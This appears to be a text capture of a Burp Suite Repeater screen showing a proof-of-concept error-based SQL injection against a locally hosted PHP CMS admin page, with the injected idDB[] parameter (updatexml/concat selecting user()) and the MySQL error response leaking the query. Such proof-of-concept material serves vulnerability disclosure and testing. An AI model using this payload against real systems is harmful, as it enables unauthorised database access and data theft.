 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Follow redirection Target: http://127.0.0.1:12345
Request
Raw Params Headers Hex
GET
/7bocms/admin/index.php?lfj=html&action=make_SPhtml&idDB[]=1)+and+(updatexml(1,concat(0x7e
,(select+user()),0x7e),1))# HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: cav_username=aaaaa; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1547085916;
USR=zndhb3bp%091%091548313216%09http%3A%2F%2F127.0.0.1%3A12345%2F7bocms%2Fdo
%2Flistsp_html.php%3Ffid%3D;
Admin=1%09AlRUBQFTBg4HUwECAgxQDgFSXA0HWVZUUVgLCQRUWlc%3D94606de1fd;
adminID=ADkHBlVaWGhUBwQKAgALWABXUFlCUVlBVQtbCFYDB1YFUV5SCVVVUg%3D%3D638
eb521ba; XDEBUG_SESSION=PHPSTORM
Connection: close
Upgrade-Insecure-Requests: 1
Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 24 Jan 2019 07:57:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Set-Cookie:
USR=zndhb3bp%093418%091548316633%09http%3A%2F%2F127.0.0.1%3A12345%2F7bocms%2
Fadmin%2Findex.php%3Flfj%3Dhtml%26action%3Dmake_SPhtml%26idDB%5B%5D%3D1%29%2
Band%2B%28updatexml%281%2Cconcat%280x7e%2C%28select%2Buser%28%29%29%2C0x7e
%29%2C1%29%29%23; expires=Fri, 25-Jan-2019 07:57:13 GMT; Max-Age=86398; path=/
Set-Cookie:
adminID=ADkHBlVaWGhUBwQKAgALWABXUFlCUVlBVQtbCFYDB1YFUV5SCVVVUg%3D%3D63
8eb521ba; expires=Thu, 24-Jan-2019 08:27:13 GMT; Max-Age=1798; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 379
数据库连接出错:SELECT id,fid FROM qb_special WHERE  id IN (1) and
(updatexml(1,concat(0x7e,(select user()),0x7e),1)))  LIMIT 3000<br><br>You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near ')  LIMIT 3000' at line 1<br>1064<META HTTP-EQUIV=REFRESH
CONTENT='0;URL=../do/listsp_html.php?fid='>
Type a search term 0 matches
Done 1,074 bytes | 2,342 millis